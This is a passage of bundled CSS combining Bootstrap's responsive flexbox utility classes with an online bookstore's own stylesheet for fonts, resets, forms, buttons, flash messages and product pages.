  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
/*# sourceMappingURL=bootstrap-grid.css.map */﻿/**
 * COMMON STYLES TO BOTH THE MOBILE AND DESKTOP SITES
 *
 * The following is based on Eric Meyer's Reset CSS (http://meyerweb.com/eric/tools/css/reset/)
 * and is designed to override the Browser default CSS so that all browsers render the same.
 */

@font-face {
  font-family: 'montserratbold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.svg#montserratbold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratextra_bold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.svg#montserratextra_bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratregular';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
form,
label,
legend {
  border: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

p {
  line-height: 1.2;
}

fieldset {
  border: 0;
}

html,
table {
  font-size: 1em;
}

html {
  height: auto !important;
}

body {
  background: #fff;
  color: #000;
  font-size: 1em;
  line-height: 1.2;
  height: auto !important;
}

ul {
  list-style: disc;
  padding-left: 40px;
}

ol {
  margin-left: 1.6em;
}

* html ol {
  margin-left: 1.9em;
}

ol.conditions {
  margin-left: 2.5em;
}

ol.conditions li {
  margin-bottom: 1em;
  margin-left: 0;
}

ol.bestsellers {
  margin-left: 0;
}

blockquote,
q {
  quotes: none;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
  content: none;
}

em {
  font-style: italic;
}

del {
  text-decoration: line-through;
}

h1 {
  font-size: 2em;
  margin: 0;
  letter-spacing: -1px;
  font-weight: bold;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
  font-weight: bold;
}

h3 {
  font-size: 1.2em;
  margin: 0.7em 0;
  font-weight: bold;
}

h4 {
  font-size: 100%;
  margin: 1.33em 0 0.6em;
}

h5 {
  font-size: 100%;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.67em;
  margin: 2.33em 0;
}

p {
  background: transparent;
  border: 0;
  outline: 0;
  vertical-align: baseline;
}

pre {
  font-family: monospace;
}

a {
  color: #3361e3;
  text-decoration: none;
}

a:hover {
  color: #f60;
  text-decoration: none;
}

a:visited {
  color: purple;
}

sup {
  font-size: 0.5em;
  vertical-align: super;
}

.hide {
  display: none;
}

textarea {
  font-size: 13px;
  width: 99.5%;
}

/* End of Reset CSS */

.fj {
  display: inline-block;
  display: -moz-inline-box;
  font-size: 0;
  line-height: 0;
  margin-top: -2px;
  width: 100%;
}

.clear {
  clear: both;
}

/**
 *  CSS for styled forms. These should be developed and used further for
 *  all forms on all Fishpond pages. The structure and styles
 *  were inspired from:
 *  http://www.alistapart.com/articles/prettyaccessibleforms/
 *
 *  @author michael.heuberger@fishpond.co.nz
 */
form.styled fieldset {
  margin-bottom: 10px;
}

form.styled legend {
  color: #7e7e7e;
  font-size: 1.3em;
  font-weight: bold;
  padding: 0 0 0.7em;
}

form.styled label,
form.advanced-search label {
  cursor: pointer;
  display: inline-block;
  float: none;
  line-height: 20px;
  vertical-align: middle;
  padding: 0;
}

form.styled li.bank_account label {
  padding-top: 4px;
}

form.styled label.error,
form.styled p.error {
  display: block;
  font-style: italic;
  width: auto;
}

form.styled input,
form.styled select,
form.styled textarea {
  margin-left: 0;
  margin-right: 0;
  max-width: 290px;
}

form.styled fieldset ol {
  margin: 0 0 0.9em;
  padding: 0;
}

form.styled fieldset ol ol {
  margin-left: 57px;
}

form.styled fieldset li,
form.styled p.error {
  background: transparent;
  list-style: none;
  margin: 0;
  padding: 6px 15px;
}

form.styled fieldset li input[type=checkbox] {
  width: 20px;
  margin-right: 8px;
}

form.styled p.error a,
form.styled p.error a:hover {
  color: #fff;
}

form.styled p.error {
  margin-bottom: 1em;
}

form.styled fieldset li.required {
  color: #000;
  font-weight: normal;
}

form.styled fieldset li.error,
form.styled fieldset label.error,
form.styled p.error {
  background: #f60;
}

form.styled div.error {
  background: #f60;
  padding: 5px;
}

form.styled div.error .message {
  margin-top: 5px;
  font-style: italic;
}

form.styled fieldset li.error a,
form.styled fieldset li.error a:hover,
form.styled fieldset li.error a:visited,
form.styled fieldset li.error .price {
  color: #000;
}

form.styled td.deliveryOption.deliveryOption.selected,
form.styled fieldset .selected {
  background: #ebe7d8;
}

form.styled td.deliveryOption.selectable:hover,
form.styled fieldset li.selectable:hover,
form.styled fieldset li .selectable:hover {
  background: #f1f1f1;
}

form.styled em {
  color: #f60;
  font-size: 24px;
  font-style: normal;
  position: absolute;
  padding: 2px;
  margin-top: -8px;
}

input[type="text"],
input[type="email"],
input[type="password"],
select,
textarea {
  height: 28px;
  padding: 0 5px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

input[type="file"],
input[type="checkbox"],
input[type="radio"] {
  border: none;
  box-shadow: inset 0 0 0 #fff;
  padding: 0;
  height: inherit;
}

textarea,
select {
  height: inherit;
}

select {
  min-height: 28px;
}

* html form.styled em {
  margin-top: -5px;
}

form.styled p.note {
  font-size: 0.8em;
  margin: 0.5em 0 0;
}

.hint {
  color: #808080;
}

body {
  position: relative;
  text-align: center;
}

.pageborder {
  background: #fff;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  border-top-color: transparent;
  padding: 0 0 10px;
  border-radius: 0;
}

/* top panel for Mobile App Download */

/* do not show on IE */
* html .toppanel-wrapper {
  display: none;
}

.toppanel-wrapper {
  position: relative;
  z-index: 10;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #808080;
  color: #fff;
  font: 40px/90px 'Roboto', sans-serif;
  -webkit-box-shadow: inset 0 -3px 10px -5px #000;
  -moz-box-shadow: inset 0 -3px 10px -5px #000;
  box-shadow: inset 0 -3px 10px -5px #000;

  /* initially closed */
  overflow: hidden;
  height: 0;
}

.toppanel-wrapper.ios,
.toppanel-wrapper.android {
  height: 180px;
}

.toppanel-container {
  padding: 5px 10px;
  height: 170px;
}

.toppanel-button,
.toppanel-button:link,
.toppanel-button:visited {
  margin: 0 0 0 10px;
  border-radius: 3px;
  color: #fff;
  text-decoration: none !important;
  background-color: #000;
  font-size: 12px;
  text-transform: uppercase;
  background-position: 8px 50%;
  background-repeat: no-repeat;
  -webkit-transition: color 0.5s;
  -moz-transition: color 0.5s;
  -ms-transition: color 0.5s;
  -o-transition: color 0.5s;
  transition: color 0.5s;
}

.toppanel-button:hover,
.toppanel-button:active {
  color: #f60;
}

.toppanel-button > img {
  display: inline-block;
  vertical-align: middle;
}

.ios .googleplay-button,
.android .appstore-button {
  display: none;
}

.toppanel-close {
  position: absolute;
  top: 0;
  right: 20px;
  width: 60px;
  height: 180px;
  padding: 0;
  display: inline-block;
  float: right;
  background: none;
  border: none;
  color: #eee;
  color: rgba(0, 0, 0, 0.5);
  font-size: 80px;
  line-height: 30px;
}

/* top panel end */

#utilLinks {
  position: absolute;
  top: -43px;
  right: 0;
  z-index: 13;
  padding-top: 4px;
}

#utilLinks a {
  color: #4e4e4e;
  font-weight: bold;
  font-size: 14px;
}

#util a::before {
  content: '|';
  color: #4e4e4e;
  padding-right: 14px;
}

.mobile #util a::before {
  content: '';
  padding-right: 0;
}

#utilLinks a:hover {
  color: #f60;
}

#util {
  float: left;
  list-style: none;
  margin: 0;
  padding: 13px 0 0;
  text-align: center;
  white-space: nowrap;
}

#util li {
  color: #fff;
  display: inline;
  font-size: 14px;
  text-align: center;
  padding: 0 4px;
}

#util a,
#help a {
  padding: 0 0.25em;
  text-decoration: none;
}

#util a:hover,
#help a:hover {
  text-decoration: none;
}

#util img,
#help img {
  bottom: 0.075em;
  position: relative;
  vertical-align: text-bottom;
}

#help {
  color: #fff;
  font-size: 1.2em;
  margin-top: -0.8em;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 177px;
}

#help a {
  position: relative;
  right: 7px;
}

#google_translate_element {
  min-width: 84px;
  height: 24px;
  float: left;
  margin-top: -4px;
  margin-left: -4px;
}

#header.world #google_translate_element {
  min-width: 84px;
  height: 24px;
  position: absolute;
  z-index: 101;
  top: -23px;
  right: 0;
}

#header.world #google_translate_element a {
  color: #3361e3;
  font-size: 13px;
  font-weight: bold;
}

#mobile {
  background: #f1f1f1;
  font-size: 1.1em;
  font-weight: bold;
  padding: 0.8em 0 1em;
}

#header {
  background: #3361e3;
}

#header.checkout {
  padding-bottom: 0.5em;
}

/* BUTTON STYLES */

a.btn,
button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
}

#new-chart-box_AnnotationChart_zoomControlContainer button {
  display: inline-block;
  color: blue;
  text-decoration: underline;
}

a.btn {
  overflow: hidden;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

a.btn span,
.btn_hover span {
  display: block;
  background-color: transparent;
  background-position: top left;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 11;
}

a.btn .txt,
.btn_hover .txt {
  color: #fff;
  font-size: 12.5pt;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  height: 92%;
  width: 92%;
  position: static;
  z-index: 9;
  margin: auto;
  border: 1px solid transparent;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
}

a.btn:hover span,
.btn_hover:hover span,
.btn_hover .btn_hover_hover,
a.btn .btn_hover_hover {
  background-position: top right;
}

/* FLASH MESSAGE STYLES */

.success-flash-message,
.error-flash-message,
.warning-flash-message {
  z-index: inherit;
  zoom: 1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 10px;
  width: auto;
}

.product_info_other .success-flash-message {
  width: 98%;
}

.product_info_other .error-flash-message,
.product_info_other .warning-flash-message {
  width: 95%;
}

div.success-flash-message {
  background: #cbf2cb;
  border: 1px solid #007615;
  color: #007615;
}

div.error-flash-message {
  background: #ff7c00 url('https://cdn-w.fishpond.com/cross-20.png') no-repeat 10px 10px;
  border: 1px solid #ff7c00;
  padding-left: 30px;
  color: #fff;
}

div.warning-flash-message {
  background: #d4a31d url('https://cdn-w.fishpond.com/warning-icon.png') no-repeat 10px 10px;
  padding-left: 30px;
  border: 1px solid #d4a31d;
  color: #fff;
}

div.error-flash-message a,
div.error-flash-message a:hover,
div.error-flash-message a:visited,
div.warning-flash-message a,
div.warning-flash-message a:hover,
div.warning-flash-message a:visited {
  color: #fff;
  text-decoration: underline;
}

div.success-flash-message p,
div.error-flash-message p,
div.warning-flash-message p {
  padding: 0;
  margin: 10px;
  font-size: 1.3em;
  font-weight: bold;
  line-height: 1.4em;
  min-height: 20px;
}

div.success-flash-message img,
div.error-flash-message img,
div.warning-flash-message img {
  padding: 0;
  margin: 0px;
  float: left;
  padding-top: 0px;
  padding-right: 7px;
}

/* END FLASH MESSAGE STYLES */

/* PRIVACY PAGE */

ol.privacylist {
  list-style-type: none;
  margin-left: 0;
}

ol.privacylist li {
  margin: 20px;
}

ol.privacylist li li {
  margin: 10px 20px;
}

ol.privacylist ol {
  list-style-type: lower-alpha;
}

/* HELPDESK PAGE */

#contact_us_box {
  border: 1px solid #adb;
  margin-bottom: 1.5em;
  margin-top: 2em;
  padding: 1em;
  width: 355px;
  margin-left: 24px;
}

#contact_us_box h2 {
  text-align: left;
}

/* END HELPDESK PAGE */

/* PRODUCT PAGE STYLES */

.galleria {
  text-align: left;
}

.galleria a {
  text-decoration: none;
  margin-left: inherit;
  margin-bottom: 3px;
  padding: 1px;
  display: inline-block;
  border: 1px solid #666;
  cursor: pointer;
  box-shadow: 0 0 3px #ccc;
}

.galleria a:hover {
  border: 1px solid #2760c9;
  box-shadow: 0 0 3px #2760c9;
}

#product_subtitle,
#product_author {
  color: #000;
  font-size: 10.5pt;
  font-weight: bold;
  margin-bottom: 4px;
  margin-top: 0;
}

.horizontal_rule {
  border-bottom: 1px dashed #999;
  height: 6px;
  line-height: 6px;
  margin-bottom: 10px;
}

.productOriginalPrice {
  text-decoration: line-through;
}

.rrp-label {
  color: #6c6c6c;
  font-weight: normal;
